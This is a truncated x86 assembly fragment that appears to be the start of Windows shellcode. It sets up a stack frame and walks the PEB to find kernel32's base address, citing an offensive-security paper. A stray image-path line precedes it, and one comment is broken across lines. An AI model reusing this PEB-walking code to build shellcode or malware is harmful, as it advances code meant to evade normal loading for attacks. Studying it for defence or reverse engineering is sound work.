 ; Include files
include windows.inc ; Main windows header file (akin to Windows.h in C)
; Forward declarations - Our main entry point will call forward to WinMain, so we need to define
WinMain proto :DWORD, :DWORD, :DWORD, :DWORD ; Forward decl for MainEntry
; Uninitialized data - Basically just reserves address space
.DATA?
pEbp DWORD ? ; pEbp is a place on the stack that we save a lot of
;------------------------------------------------------------------------------------------
.CODE ; Here is where the program itself lives
;------------------------------------------------------------------------------------------
; Setting up our own stack frame
start proc
mov ebp, esp
add esp, 0ffffff10h ; 0xf0 (240 bytes) is more than enough space on
mov pEbp, ebp
start endp
; find the base address of kernel32 using the "PEB method": https://www.offensive-security.com/awe/AWEPAPERS/Skypher.pdf
find_kernel32:
xor ecx, ecx ; ecx = 0
ASSUME FS:NOTHING ; ml.exe doesn't like that we use the fs register, so we need to tell it to stop
caring.
mov esi, fs:[ecx+30h] ; Pointer to PEB
ASSUME FS:ERROR
mov esi, [esi+0Ch] ; PEB->LDR
mov esi, [esi+1Ch] ; PEB